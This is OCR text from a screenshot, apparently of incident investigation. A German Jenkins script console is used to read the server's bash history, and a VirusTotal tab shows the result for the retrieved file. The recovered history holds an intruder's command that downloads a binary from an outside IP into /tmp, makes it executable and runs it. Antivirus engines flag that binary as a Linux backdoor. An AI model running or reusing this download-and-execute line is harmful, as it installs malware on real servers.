 Chromium-Webbrowser
De
21:55
Claudio Walser
Jenkins - Chromium
Jenkins
Jenkins
IP Location Finder - 
40.78.16.107:8080/computer/(master)/script
Jenkins
Suchen
Jenkins
Knoten
master
Zurück zur Liste
Status
Konfigurieren
Build-Verlauf
Auslastung
Script-Konsole
Build-Prozessor-Status
1 Ruhend
2 Ruhend
Skript-Konsole
Geben Sie ein beliebiges Groovy-Skript ein und führen Sie dieses auf dem Server aus. Dies ist nützlich bei der
Fehlersuche und zur Diagnostik. Verwenden Sie das 'println'-Kommando, um Ausgaben sichtbar zu machen (wenn
Sie System.out verwenden, gehen die Ausgaben auf die Standardausgabe (STDOUT) des Servers, die schwieriger
einzusehen ist). Beispiel:
println System.getenv("PATH")
println "uname -a".execute().text
Diese Ausführung findet in der JVM des Slave-Agenten statt.
Alle Klassen aller Plugins sind verfügbar. jenkins.*, jenkins.model.*, hudson.* sowie hudson.model.*
werden standardmäßig importiert.
1 println 'less /var/lib/jenkins/.bash_history'.execute().text
Ausführen
Ergebnis
wget http://120.192.246.90:6546/uhuizhen -P /tmp/;cd /tmp;chmod 777
uhuizhen;./uhuizhen
exit
Hilf uns, diese Seite zu lokalisieren.
Erstelldatum dieser Seite: 24.02.2016 20:52:15 UTC
REST API
Jenkins ver. 1.645
Antivirus scan for d962133af8044d6b4396a6c785aec425845bc698bab10231f19ae427b7108800 at UTC - VirusTotal - Chro
Antivirus scan for d9
https://www.virustotal.com/de/file/d962133af8044d6b4396a6c785aec425845bc698bab10231f19ae427b
Community
Statistiken
Dokumentation
FAQ
Über
Deutsch
Treten Sie unserer Community bei
Anmeld
virustotal
SHA256: d962133af8044d6b4396a6c785aec425845bc698bab10231f19ae427b7108800
Dateiname: uhuizhen
Erkennungsrate: 29 / 55
Analyse-Datum: 2016-02-24 20:50:55 UTC ( vor 1 Minute )
0
0
Analyse
File detail
Zusätzliche Informationen
Kommentare
Bewertungen
Antivirus Ergebnis Aktualisierung
ALYac Backdoor.Linux.Ganiw.H 20160224
AVG Linux/BackDoor_c.CK 20160224
Ad-Aware Backdoor.Linux.Ganiw.H 20160224
AhnLab-V3 Linux/Backdoor.1135000 20160224
Antiy-AVL Trojan/Generic.ASELF.469 20160224
Arcabit Backdoor.Linux.Ganiw.H 20160224
Avast ELF:Elknot-AE [Trj] 20160224
BitDefender Backdoor.Linux.Ganiw.H 20160224
CAT-QuickHeal Linux.Ganiw.a50a 20160224
ClamAV Linux.Backdoor.Gates 20160224
DrWeb Linux.BackDoor.Gates.6 20160224
ESET-NOD32 Linux/Setag.B.Gen 20160224
Emsisoft Backdoor.Linux.Ganiw.H (B) 20160224
F-Secure Backdoor.Linux.Ganiw.H 20160224
Fortinet 20160224